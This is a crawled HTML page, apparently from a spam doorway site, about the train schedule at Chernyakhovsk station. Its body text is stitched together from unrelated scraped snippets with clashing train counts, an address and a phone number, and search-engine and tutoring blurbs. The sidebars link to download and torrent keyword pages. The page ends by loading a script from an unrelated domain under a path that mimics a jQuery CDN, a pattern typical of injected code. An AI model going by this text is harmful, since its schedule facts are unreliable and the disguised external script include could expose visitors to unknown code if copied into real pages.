

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-raspisanie-poezdov-so-stancii-chernyahovsk.html
body_size: 3199
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поездов со станции черняховск - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поездов со станции черняховск</h2>
                            </header>
                            <p>Расписание поездов по станции Черняховск, время прибытия и отправления поездов со станции. Расписание поездов по станции Черняховск включает в себя 10 поездов по таким направлениям как Калининград-Пасс. Южный, Санкт-Петербург-Витебский, Челябинск, Москва-Белорусская, Адлер, в сумме со станции Черняховск. Расписание поездов и электричек по станции Черняховск, представленное на данной странице учитывает сезонные изменения, то есть всегда доступны зимний и летний вариант расписания. Расписание, наличие и цена ж/д билетов по станции Черняховск. Железнодорожная станция Черняховск расположена в г. Черняховск, Россия, Калининградская область, Северо-Западный федеральный округ. Расписание поездов Москва → Черняховск Про расписание поездов Москва - Черняховск На текущий момент расписание поездов Москва Черняховск состоит из рейсов в количестве 2: прямые поезда - 0, проходящие. 
В данный момент расписание электричек станции Черняховск содержит 2 электропоездов(пригородных поездов): из них 0 рейсов ежедневно отправляются со станции Черняховск и 2 рейсов только. Ниже представлено актуальное расписание поездов Черняховск - Гвардейск на 2019 год. Если Вас интересует маршрут следования или график движения отпреленного поезда, перейдите, пожалуйста, по соответствующей ссылке. На сегодняшний день расписание поездов по станции Черняховск включает 10 жд рейсов дальнего следования, из которых 2 совершаются ежедневно. Администрация нашего сайта предупреждает, что расписание поездов Черняховск может периодически меняться, поэтому мы рекомендуем заблаговременно проверять наличие и время отправления поездов нужного вам. Расписание поездов и электричек по маршруту Калининград - Черняховск, показанное здесь, регулярно обновляется и всегда доступны летнее и зимнее расписания. 
Расписание и маршрут поезда 029Ч Янтарь Москва → Калининград со всеми остановками на пути. Расписание действует с 4 февраля 2019 г. Из Калининграда в Зеленоградск, из Калининграда. Адрес компании. 236039, г. Калининград, ул. Суворова, д. 1. Контактный телефон. 8 (4012) 644-929 Калининград Пасс Южный - Южный вокзал. Дата открытия 1929 год, 1949 год. Прежние названия K nigsberg. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. iq2u - Сервис для поиска репетитора онлайн, каталог преподавателей, онлайн тесты по русскому. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-skachat-drayvera-dlya-huavey-g610.html">Скачать драйвера для хуавей g610</a></li>
                                <li><a href="kmkds-pesnya-vstan-poranshe-skachat-besplatno.html">Песня встань пораньше скачать бесплатно</a></li>
                                <li><a href="kmkds-batygin-i-toptygin-zadachnik.html">Батыгин и топтыгин задачник</a></li>
                                <li><a href="kmkds-konverter-dwg-to-pdf.html">Конвертер dwg to pdf</a></li>
                                <li><a href="kmkds-programma-akcent-informaciya.html">Программа акцент информация</a></li>
                                <li><a href="kmkds-evian-live-young-prilozhenie.html">Evian live young приложение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-sharf-spiral-kryuchkom-shema.html">Шарф спираль крючком схема</a></li>
                                            <li><a href="kmkds-igra-fantasticheskaya-4.html">Игра фантастическая 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-skachat-besplatno-zvuki-fanfar.html">Скачать бесплатно звуки фанфар</a></li>
                                            <li><a href="kmkds-lukyanenko-tancy-na-snegu-audiokniga-skachat-torrent.html">Лукьяненко танцы на снегу аудиокнига скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-skachat-kuzovlev-10-11-klass.html">Скачать кузовлев 10 11 класс</a></li>
                                            <li><a href="kmkds-anna-katarina-zvuchit-saksofon-mp3-skachat-besplatno.html">Анна катарина звучит саксофон mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-opus-mp3-skachat-torrent.html">Opus mp3 скачать торрент</a></li>
                                            <li><a href="kmkds-matreshki-prezentaciya-dlya-doshkolnikov.html">Матрешки презентация для дошкольников</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
